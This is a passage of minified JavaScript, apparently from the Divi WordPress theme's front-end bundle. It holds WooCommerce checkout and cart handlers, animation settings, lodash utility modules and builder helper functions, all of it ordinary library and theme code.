0===n["duration".concat(r)]?n.duration:n["duration".concat(r)],_=o||void 0===n["delay".concat(r)]?n.delay:n["delay".concat(r)],d=o||void 0===n["intensity".concat(r)]?n.intensity:n["intensity".concat(r)],p=o||void 0===n["starting_opacity".concat(r)]?n.starting_opacity:n["starting_opacity".concat(r)],u=o||void 0===n["speed_curve".concat(r)]?n.speed_curve:n["speed_curve".concat(r)];i.attr({"data-animation-style":s,"data-animation-repeat":"once"===c?"":"infinite","data-animation-duration":l,"data-animation-delay":_,"data-animation-intensity":d,"data-animation-starting-opacity":p,"data-animation-speed-curve":u}),this.et_animate_element(i)}}}}};d.init(),p.init(),function e(){t(".et_pb_wc_checkout_billing form.checkout").length?(a.isVB&&t(".et_pb_wc_checkout_billing form.checkout").prepend('\n        <div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">\n          <ul class="woocommerce-error" role="alert">\n            <li data-id="billing_first_name">\n              <strong>Billing First name</strong> is a required field.\n            </li>\n          </ul>\n        </div>\n        '),clearTimeout(l)):l=setTimeout(e,1e3)}(),t(document.body).on("updated_checkout",_),t("#et-boc").on("change","input.input-radio",_),t(document.body).on("click",".woocommerce-cart-form .product-remove > a",(function(t){if("undefined"!=typeof wc_cart_params&&a.isVB)return t.preventDefault(),!1})),t(document.body).on("init_checkout",(function(){e()||(t(document.body).on("checkout_error",(function(){t(".woocommerce-NoticeGroup-checkout:not(:first)").hide()})),c(),t(document.body).on("change",".et_pb_wc_checkout_billing input",s),t(document.body).on("change",".et_pb_wc_checkout_billing select",r),t(document.body).on("change",".et_pb_wc_checkout_shipping input",s),t(document.body).on("change",".et_pb_wc_checkout_shipping select",r),t(document.body).on("change","#ship-to-different-address input",o),t(document.body).on("change","textarea[name=order_comments]",n),t(document.body).on("change","input#createaccount",o),t(".et_pb_wc_checkout_shipping").length||t('.woocommerce-error li[data-id^="shipping_"]').hide(),t(".et_pb_wc_checkout_shipping div.shipping_address").hide())})),t(document.body).on("wc_cart_emptied",(function(){e()||t(".et_pb_wc_cart_totals").hide()})),e()||t("body").hasClass("woocommerce-order-received")&&t('.et_pb_row:has(".et_pb_column.et_pb_column_empty")').addClass("et_pb_no_top_bottom_padding")}(t),t((function(t){t.scroll_to_notices=function(e){var n=100;t(".et-fixed-header").length&&(n+=t(".et-fixed-header").height()),e.length&&t("html, body").animate({scrollTop:e.offset().top-n},1e3)}}))}).call(this,n(9))},145:function(t,e,n){var i=n(99);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},146:function(t,e,n){var i=n(99),a=n(249),o=n(250);function r(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new i;++e<n;)this.add(t[e])}r.prototype.add=r.prototype.push=a,r.prototype.has=o,t.exports=r},147:function(t,e){t.exports=function(t,e){return t.has(e)}},148:function(t,e){t.exports=function(t,e,n,i){for(var a=t.length,o=n+(i?1:-1);i?o--:++o<a;)if(e(t[o],o,t))return o;return-1}},149:function(t,e,n){var i=n(115);t.exports=function(t){return t?(t=i(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},150:function(t,e,n){var i=n(119),a=n(56),o=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var r=t[e];o.call(t,e)&&a(r,n)&&(void 0!==n||e in t)||i(t,e,n)}},153:function(t,e,n){var i=n(108);t.exports=function(t,e,n){var a=t.length;return n=void 0===n?a:n,!e&&n>=a?t:i(t,e,n)}},154:function(t,e,n){var i=n(341),a=n(155),o=n(342);t.exports=function(t){return a(t)?o(t):i(t)}},155:function(t,e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return n.test(t)}},162:function(t,e,n){var i=n(201)();t.exports=i},163:function(t,e,n){var i=n(184),a=n(80),o=n(3),r=n(72),s=n(68),c=n(82),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),_=!n&&a(t),d=!n&&!_&&r(t),p=!n&&!_&&!d&&c(t),u=n||_||d||p,f=u?i(t.length,String):[],h=f.length;for(var b in t)!e&&!l.call(t,b)||u&&("length"==b||d&&("offset"==b||"parent"==b)||p&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||s(b,h))||f.push(b);return f}},164:function(t,e){t.exports=function(){return[]}},166:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},167:function(t,e,n){var i=n(43)(n(23),"Set");t.exports=i},168:function(t,e,n){var i=n(43)(n(23),"WeakMap");t.exports=i},169:function(t,e,n){var i=n(224),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,r=i((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,i,a){e.push(i?a.replace(o,"$1"):n||t)})),e}));t.exports=r},17:function(t,e,n){var i=n(163),a=n(109),o=n(37);t.exports=function(t){return o(t)?i(t):a(t)}},170:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}},171:function(t,e,n){var i=n(23).Uint8Array;t.exports=i},172:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,i){n[++e]=[i,t]})),n}},173:function(t,e,n){var i=n(174),a=n(139),o=n(17);t.exports=function(t){return i(t,o,a)}},174:function(t,e,n){var i=n(117),a=n(3);t.exports=function(t,e,n){var o=e(t);return a(t)?o:i(o,n(t))}},175:function(t,e,n){var i=n(12);t.exports=function(t){return t==t&&!i(t)}},176:function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},183:function(t,e){t.exports=function(){return!1}},184:function(t,e){t.exports=function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}},185:function(t,e,n){var i=n(186),a=/^\s+/;t.exports=function(t){return t?t.slice(0,i(t)+1).replace(a,""):t}},186:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},187:function(t,e,n){var i=n(45);t.exports=function(t,e){return i(e,(function(e){return t[e]}))}},199:function(t,e,n){var i=n(34),a=n(219),o=n(12),r=n(137),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,_=c.toString,d=l.hasOwnProperty,p=RegExp("^"+_.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||a(t))&&(i(t)?p:s).test(r(t))}},200:function(t,e,n){var i=n(23)["__core-js_shared__"];t.exports=i},201:function(t,e){t.exports=function(t){return function(e,n,i){for(var a=-1,o=Object(e),r=i(e),s=r.length;s--;){var c=r[t?s:++a];if(!1===n(o[c],c,o))break}return e}}},202:function(t,e,n){var i=n(37);t.exports=function(t,e){return function(n,a){if(null==n)return n;if(!i(n))return t(n,a);for(var o=n.length,r=e?o:-1,s=Object(n);(e?r--:++r<o)&&!1!==a(s[r],r,s););return n}}},203:function(t,e,n){var i=n(73),a=n(80),o=n(3),r=n(68),s=n(96),c=n(51);t.exports=function(t,e,n){for(var l=-1,_=(e=i(e,t)).length,d=!1;++l<_;){var p=c(e[l]);if(!(d=null!=t&&n(t,p)))break;t=t[p]}return d||++l!=_?d:!!(_=null==t?0:t.length)&&s(_)&&r(p,_)&&(o(t)||a(t))}},204:function(t,e,n){var i=n(288),a=n(203);t.exports=function(t,e){return null!=t&&a(t,e,i)}},205:function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},206:function(t,e){t.exports=function(t){return t!=t}},208:function(t,e,n){var i=n(43),a=function(){try{var t=i(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=a},209:function(t,e,n){var i=n(150),a=n(73),o=n(68),r=n(12),s=n(51);t.exports=function(t,e,n,c){if(!r(t))return t;for(var l=-1,_=(e=a(e,t)).length,d=_-1,p=t;null!=p&&++l<_;){var u=s(e[l]),f=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return t;if(l!=d){var h=p[u];void 0===(f=c?c(h,u,p):void 0)&&(f=r(h)?h:o(e[l+1])?[]:{})}i(p,u,f),p=p[u]}return t}},215:function(t,e,n){var i=n(166)(Object.keys,Object);t.exports=i},216:function(t,e,n){var i=n(43)(n(23),"DataView");t.exports=i},217:function(t,e,n){var i=n(55),a=Object.prototype,o=a.hasOwnProperty,r=a.toString,s=i?i.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var i=!0}catch(t){}var a=r.call(t);return i&&(e?t[s]=n:delete t[s]),a}},218:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},219:function(t,e,n){var i,a=n(200),o=(i=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";t.exports=function(t){return!!o&&o in t}},220:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},221:function(t,e,n){var i=n(43)(n(23),"Promise");t.exports=i},222:function(t,e,n){var i=n(35),a=n(28);t.exports=function(t){return a(t)&&"[object Arguments]"==i(t)}},223:function(t,e,n){var i=n(35),a=n(96),o=n(28),r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&a(t.length)&&!!r[i(t)]}},224:function(t,e,n){var i=n(145);t.exports=function(t){var e=i(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},225:function(t,e,n){var i=n(226),a=n(76),o=n(95);t.exports=function(){this.size=0,this.__data__={hash:new i,map:new(o||a),string:new i}}},226:function(t,e,n){var i=n(227),a=n(228),o=n(229),r=n(230),s=n(231);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},227:function(t,e,n){var i=n(75);t.exports=function(){this.__data__=i?i(null):{},this.size=0}},228:function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},229:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(i){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(e,t)?e[t]:void 0}},23:function(t,e,n){var a=n(136),o="object"==("undefined"==typeof self?"undefined":i(self))&&self&&self.Object===Object&&self,r=a||o||Function("return this")();t.exports=r},230:function(t,e,n){var i=n(75),a=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return i?void 0!==e[t]:a.call(e,t)}},231:function(t,e,n){var i=n(75);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?"__lodash_hash_undefined__":e,this}},232:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},233:function(t,e,n){var i=n(77),a=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=i(e,t);return!(n<0||(n==e.length-1?e.pop():a.call(e,n,1),--this.size,0))}},234:function(t,e,n){var i=n(77);t.exports=function(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}},235:function(t,e,n){var i=n(77);t.exports=function(t){return i(this.__data__,t)>-1}},236:function(t,e,n){var i=n(77);t.exports=function(t,e){var n=this.__data__,a=i(n,t);return a<0?(++this.size,n.push([t,e])):n[a][1]=e,this}},237:function(t,e,n){var i=n(78);t.exports=function(t){var e=i(this,t).delete(t);return this.size-=e?1:0,e}},238:function(t,e){t.exports=function(t){var e=i(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},239:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).get(t)}},240:function(t,e,n){var i=n(78);t.exports=function(t){return i(this,t).has(t)}},241:function(t,e,n){var i=n(78);t.exports=function(t,e){var n=i(this,t),a=n.size;return n.set(t,e),this.size+=n.size==a?0:1,this}},242:function(t,e,n){var i=n(106),a=n(116);t.exports=function(t,e,n,o){var r=n.length,s=r,c=!o;if(null==t)return!s;for(t=Object(t);r--;){var l=n[r];if(c&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++r<s;){var _=(l=n[r])[0],d=t[_],p=l[1];if(c&&l[2]){if(void 0===d&&!(_ in t))return!1}else{var u=new i;if(o)var f=o(d,p,_,t,e,u);if(!(void 0===f?a(p,d,3,o,u):f))return!1}}return!0}},243:function(t,e,n){var i=n(76);t.exports=function(){this.__data__=new i,this.size=0}},244:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},245:function(t,e){t.exports=function(t){return this.__data__.get(t)}},246:function(t,e){t.exports=function(t){return this.__data__.has(t)}},247:function(t,e,n){var i=n(76),a=n(95),o=n(99);t.exports=function(t,e){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(t,e),this.size=n.size,this}},248:function(t,e,n){var i=n(106),a=n(138),o=n(251),r=n(252),s=n(66),c=n(3),l=n(72),_=n(82),d="[object Arguments]",p="[object Array]",u="[object Object]",f=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,h,b,v){var m=c(t),g=c(e),w=m?p:s(t),y=g?p:s(e),x=(w=w==d?u:w)==u,C=(y=y==d?u:y)==u,k=w==y;if(k&&l(t)){if(!l(e))return!1;m=!0,x=!1}if(k&&!x)return v||(v=new i),m||_(t)?a(t,e,n,h,b,v):o(t,e,w,n,h,b,v);if(!(1&n)){var j=x&&f.call(t,"__wrapped__"),T=C&&f.call(e,"__wrapped__");if(j||T){var O=j?t.value():t,S=T?e.value():e;return v||(v=new i),b(O,S,n,h,v)}}return!!k&&(v||(v=new i),r(t,e,n,h,b,v))}},249:function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},250:function(t,e){t.exports=function(t){return this.__data__.has(t)}},251:function(t,e,n){var i=n(55),a=n(171),o=n(56),r=n(138),s=n(172),c=n(129),l=i?i.prototype:void 0,_=l?l.valueOf:void 0;t.exports=function(t,e,n,i,l,d,p){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!d(new a(t),new a(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var u=s;case"[object Set]":var f=1&i;if(u||(u=c),t.size!=e.size&&!f)return!1;var h=p.get(t);if(h)return h==e;i|=2,p.set(t,e);var b=r(u(t),u(e),i,l,d,p);return p.delete(t),b;case"[object Symbol]":if(_)return _.call(t)==_.call(e)}return!1}},252:function(t,e,n){var i=n(173),a=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,o,r,s){var c=1&n,l=i(t),_=l.length;if(_!=i(e).length&&!c)return!1;for(var d=_;d--;){var p=l[d];if(!(c?p in e:a.call(e,p)))return!1}var u=s.get(t),f=s.get(e);if(u&&f)return u==e&&f==t;var h=!0;s.set(t,e),s.set(e,t);for(var b=c;++d<_;){var v=t[p=l[d]],m=e[p];if(o)var g=c?o(m,v,p,e,t,s):o(v,m,p,t,e,s);if(!(void 0===g?v===m||r(v,m,n,o,s):g)){h=!1;break}b||(b="constructor"==p)}if(h&&!b){var w=t.constructor,y=e.constructor;w==y||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return s.delete(t),s.delete(e),h}},253:function(t,e,n){var i=n(175),a=n(17);t.exports=function(t){for(var e=a(t),n=e.length;n--;){var o=e[n],r=t[o];e[n]=[o,r,i(r)]}return e}},254:function(t,e){t.exports=function(t,e,n){for(var i=n-1,a=t.length;++i<a;)if(t[i]===e)return i;return-1}},268:function(t,e,n){var i=n(242),a=n(253),o=n(176);t.exports=function(t){var e=a(t);return 1==e.length&&e[0][2]?o(e[0][0],e[0][1]):function(n){return n===t||i(n,t,e)}}},269:function(t,e,n){var i=n(116),a=n(1),o=n(204),r=n(111),s=n(175),c=n(176),l=n(51);t.exports=function(t,e){return r(t)&&s(e)?c(l(t),e):function(n){var r=a(n,t);return void 0===r&&r===e?o(n,t):i(e,r,3)}}},27:function(t,e,n){var i=n(81);t.exports=function(t){return null==t?"":i(t)}},270:function(t,e,n){var i=n(205),a=n(289),o=n(111),r=n(51);t.exports=function(t){return o(t)?i(r(t)):a(t)}},28:function(t,e){t.exports=function(t){return null!=t&&"object"==i(t)}},287:function(t,e,n){var i=n(81),a=n(153),o=n(155),r=n(85),s=n(293),c=n(154),l=n(27);t.exports=function(t,e,n){return n&&"number"!=typeof n&&r(t,e,n)&&(e=n=void 0),(n=void 0===n?4294967295:n>>>0)?(t=l(t))&&("string"==typeof e||null!=e&&!s(e))&&!(e=i(e))&&o(t)?a(c(t),0,n):t.split(e,n):[]}},288:function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},289:function(t,e,n){var i=n(91);t.exports=function(t){return function(e){return i(e,t)}}},293:function(t,e,n){var i=n(343),a=n(74),o=n(97),r=o&&o.isRegExp,s=r?a(r):i;t.exports=s},3:function(t,e){var n=Array.isArray;t.exports=n},306:function(t,e,n){var i=n(84),a=n(37);t.exports=function(t,e){var n=-1,o=a(t)?Array(t.length):[];return i(t,(function(t,i,a){o[++n]=e(t,i,a)})),o}},31:function(t,e,n){var i=n(45),a=n(32),o=n(306),r=n(3);t.exports=function(t,e){return(r(t)?i:o)(t,a(e,3))}},32:function(t,e,n){var a=n(268),o=n(269),r=n(49),s=n(3),c=n(270);t.exports=function(t){return"function"==typeof t?t:null==t?r:"object"==i(t)?s(t)?o(t[0],t[1]):a(t):c(t)}},326:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getTemplateEditorIframe=e.getMotionEffectTrackerContainer=e.getEditorInserterMenuSelector=e.getEditorWritingFlowSelector=e.getContentAreaSelector=e.getContentAreaSelectorByVersion=e.getContentAreaSelectorList=void 0;var i=c(n(31)),a=c(n(62)),o=c(n(3)),r=c(n(5)),s=c(n(1));function c(t){return t&&t.__esModule?t:{default:t}}var l=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}};e.getContentAreaSelectorList=l;var _=function t(e,n){if((0,o.default)(e))return(0,i.default)(e,(function(e){return t(e,n)}));var a=n?".":"",r=(0,s.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},e,"");return"".concat(a).concat(r)};e.getContentAreaSelectorByVersion=_;var d=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=e?".":"";return n+((0,a.default)(t.document.querySelector(_("5.5",!0)))?(0,a.default)(t.document.querySelector(_("5.4",!0)))?(0,a.default)(t.document.querySelector(_("gutenberg-7.1",!0)))?_("5.2"):_("gutenberg-7.1"):_("5.4"):_("5.5"))};e.getContentAreaSelector=d,e.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],e=t?".":"",n="block-editor-writing-flow";return e+n},e.getEditorInserterMenuSelector=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=d(t,!1),i=e?".":"";return i+((0,r.default)(_(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},e.getMotionEffectTrackerContainer=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=d(t,!1),i=e?".":"";return i+("block-editor-editor-skeleton__content"===n?"block-editor-writing-flow":n)},e.getTemplateEditorIframe=function(t){return t.jQuery('iframe[name="editor-canvas"]').contents()}},33:function(t,e,n){var i=n(149);t.exports=function(t){var e=i(t),n=e%1;return e==e?n?e-n:e:0}},34:function(t,e,n){var i=n(35),a=n(12);t.exports=function(t){if(!a(t))return!1;var e=i(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},341:function(t,e){t.exports=function(t){return t.split("")}},342:function(t,e){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",i="\\ud83c[\\udffb-\\udfff]",a="[^\\ud800-\\udfff]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",s="(?:"+n+"|"+i+")?",c="[\\ufe0e\\ufe0f]?",l=c+s+"(?:\\u200d(?:"+[a,o,r].join("|")+")"+c+s+")*",_="(?:"+[a+n+"?",n,o,r,"[\\ud800-\\udfff]"].join("|")+")",d=RegExp(i+"(?="+i+")|"+_+l,"g");t.exports=function(t){return t.match(d)||[]}},343:function(t,e,n){var i=n(35),a=n(28);t.exports=function(t){return a(t)&&"[object RegExp]"==i(t)}},35:function(t,e,n){var i=n(55),a=n(217),o=n(218),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},37:function(t,e,n){var i=n(34),a=n(96);t.exports=function(t){return null!=t&&a(t.length)&&!i(t)}},38:function(t,e,n){var i=n(35),a=n(3),o=n(28);t.exports=function(t){return"string"==typeof t||!a(t)&&o(t)&&"[object String]"==i(t)}},384:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.is_iframe=e.top_window=void 0;var i=window;e.top_window=i;var a,o=!1;e.is_iframe=o;try{a=!!window.top.document&&window.top}catch(t){a=!1}a&&a.__Cypress__?window.parent===a?(e.top_window=i=window,e.is_iframe=o=!1):(e.top_window=i=window.parent,e.is_iframe=o=!0):a&&(e.top_window=i=a,e.is_iframe=o=a!==window.self)},43:function(t,e,n){var i=n(199),a=n(220);t.exports=function(t,e){var n=a(t,e);return i(n)?n:void 0}},447:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setImportantInlineValue=e.registerFrontendComponent=e.maybeDecreaseEmitterMaxListeners=e.maybeIncreaseEmitterMaxListeners=e.getOffsets=e.isBuilder=e.isBlockEditor=e.isLBP=e.isExtraTheme=e.isDiviTheme=e.isLBB=e.isTB=e.isBFB=e.isVB=e.isFE=e.is=e.isBuilderType=e.getBuilderType=e.getBuilderUtilsParams=void 0;var a=c(n(5)),o=c(n(1)),r=c(n(9)),s=n(384);function c(t){return t&&t.__esModule?t:{default:t}}function l(t){return(l="function"==typeof Symbol&&"symbol"==i(Symbol.iterator)?function(t){return i(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":i(t)})(t)}var _=function(){return window.et_builder_utils_params?window.et_builder_utils_params:s.top_window.et_builder_utils_params?s.top_window.et_builder_utils_params:{}};e.getBuilderUtilsParams=_;var d=function(){return(0,o.default)(_(),"builderType","")};e.getBuilderType=d;var p=function(t){return t===d()};e.isBuilderType=p;var u=function(t){return(0,o.default)(_(),"condition.".concat(t))};e.is=u;var f=p("fe");e.isFE=f;var h=p("vb");e.isVB=h;var b=p("bfb");e.isBFB=b;var v=p("tb");e.isTB=v;var m=p("lbb");e.isLBB=m;var g=u("diviTheme");e.isDiviTheme=g;var w=u("extraTheme");e.isExtraTheme=w;var y=p("lbp");e.isLBP=y;var x=0<(0,r.default)(s.top_window.document).find(".edit-post-layout__content").length;e.isBlockEditor=x;var C=(0,a.default)(["vb","bfb","tb","lbb"],d());e.isBuilder=C,e.getOffsets=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=C&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),a=t.data("et-offsets"),r=t.data("et-offsets-device"),s=(0,o.default)(window.ET_FE,"stores.window.breakpoint","");if(i&&void 0!==a&&r===s)return a;var c=t.offset();if(void 0===c)return{};var l=C?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),_=void 0===c.top?0:c.top,d=void 0===c.left?0:c.left;if(l){var p=t.parent().offset(),u={top:c.top-p.top,left:c.left-p.left},f={top:t[0].offsetTop,left:t[0].offsetLeft};_+=f.top-u.top,c.top=_,d+=f.left-u.left,c.left=d}return c.right=d+e,c.bottom=_+n,t.data("et-offsets",c),""!==s&&t.data("et-offsets-device",c),c},e.maybeIncreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e),i=t.getMaxListeners();n===i&&t.setMaxListeners(i+1)},e.maybeDecreaseEmitterMaxListeners=function(t,e){var n=t.listenerCount(e);t.getMaxListeners()>10&&t.setMaxListeners(n)},e.registerFrontendComponent=function(t,e,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==l(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][e]=n},e.setImportantInlineValue=function(t,e,n){t.css(e,"");var i=t.attr("style");t.attr("style","".concat(i," ").concat(e,": ").concat(n," !important;"))}},45:function(t,e){t.exports=function(t,e){for(var n=-1,i=null==t?0:t.length,a=Array(i);++n<i;)a[n]=e(t[n],n,t);return a}},49:function(t,e){t.exports=function(t){return t}},5:function(t,e,n){var i=n(100),a=n(37),o=n(38),r=n(33),s=n(83),c=Math.max;t.exports=function(t,e,n,l){t=a(t)?t:s(t),n=n&&!l?r(n):0;var _=t.length;return n<0&&(n=c(_+n,0)),o(t)?n<=_&&t.indexOf(e,n)>-1:!!_&&i(t,e,n)>-1}},51:function(t,e,n){var i=n(54);t.exports=function(t){if("string"==typeof t||i(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},54:function(t,e,n){var a=n(35),o=n(28);t.exports=function(t){return"symbol"==i(t)||o(t)&&"[object Symbol]"==a(t)}},55:function(t,e,n){var i=n(23).Symbol;t.exports=i},56:function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},60:function(t,e,n){var i=n(209);t.exports=function(t,e,n){return null==t?t:i(t,e,n)}},62:function(t,e){t.exports=function(t){return null===t}},66:function(t,e,n){var i=n(216),a=n(95),o=n(221),r=n(167),s=n(168),c=n(35),l=n(137),_="[object Map]",d="[object Promise]",p="[object Set]",u="[object WeakMap]",f="[object DataView]",h=l(i),b=l(a),v=l(o),m=l(r),g=l(s),w=c;(i&&w(new i(new ArrayBuffer(1)))!=f||a&&w(new a)!=_||o&&w(o.resolve())!=d||r&&w(new r)!=p||s&&w(new s)!=u)&&(w=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,i=n?l(n):"";if(i)switch(i){case h:return f;case b:return _;case v:return d;case m:return p;case g:return u}return e}),t.exports=w},68:function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var a=i(t);return!!(e=null==e?9007199254740991:e)&&("number"==a||"symbol"!=a&&n.test(t))&&t>-1&&t%1==0&&t<e}},7:function(t,e,n){var i=n(98),a=n(84),o=n(110),r=n(3);t.exports=function(t,e){return(r(t)?i:a)(t,o(e))}},72:function(t,e,n){(function(t){var a=n(23),o=n(183),r=e&&!e.nodeType&&e,s=r&&"object"==i(t)&&t&&!t.nodeType&&t,c=s&&s.exports===r?a.Buffer:void 0,l=(c?c.isBuffer:void 0)||o;t.exports=l}).call(this,n(94)(t))},73:function(t,e,n){var i=n(3),a=n(111),o=n(169),r=n(27);t.exports=function(t,e){return i(t)?t:a(t,e)?[t]:o(r(t))}},74:function(t,e){t.exports=function(t){return function(e){return t(e)}}},75:function(t,e,n){var i=n(43)(Object,"create");t.exports=i},76:function(t,e,n){var i=n(232),a=n(233),o=n(234),r=n(235),s=n(236);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}c.prototype.clear=i,c.prototype.delete=a,c.prototype.get=o,c.prototype.has=r,c.prototype.set=s,t.exports=c},77:function(t,e,n){var i=n(56);t.exports=function(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}},78:function(t,e,n){var i=n(238);t.exports=function(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}},80:function(t,e,n){var i=n(222),a=n(28),o=Object.prototype,r=o.hasOwnProperty,s=o.propertyIsEnumerable,c=i(function(){return arguments}())?i:function(t){return a(t)&&r.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},81:function(t,e,n){var i=n(55),a=n(45),o=n(3),r=n(54),s=i?i.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof 